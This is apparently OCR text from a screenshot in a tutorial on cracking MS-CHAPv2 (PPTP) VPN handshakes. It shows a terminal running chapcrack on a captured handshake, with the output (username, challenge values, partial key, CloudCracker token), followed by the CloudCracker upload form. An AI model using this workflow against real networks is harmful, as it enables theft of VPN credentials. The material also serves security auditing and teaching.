 moxie0-chapcrack-ae
File Edit View Bookmarks Settings Help
root@bt:~/Desktop/moxie0-chapcrack-ae2827f# chapcrack parse -i te
Got completed handshake [10.0.0.128 --> 192.168.247.133]
Cracking K3................
User = taha20
C1 = 2882e9fe44b12a08
C2 = d7a55da943a1d308
C3 = bc260c20b3e93fa1
P = d3c65828b575282f
K3 = fc720000000000
CloudCracker Submission = $99$08ZYKLV1KC8ogun+RLEqCNelXalDodMI/HI
root@bt:~/Desktop/moxie0-chapcrack-ae2827f#
CloudCracker :: Online Ha
https://www.cloudcracker.com
CloudCracker
An online password cracking service for penetration testers and
network auditors who need to check the security of WPA protected
wireless networks, crack password hashes, or break document
encryption.
Start Cracking
?
File Type
MS-CHAPv2 (PPTP/WPA-E
Chapcrack Output
Choose File crack.txt
Next »
Handshake Dictionary Delivery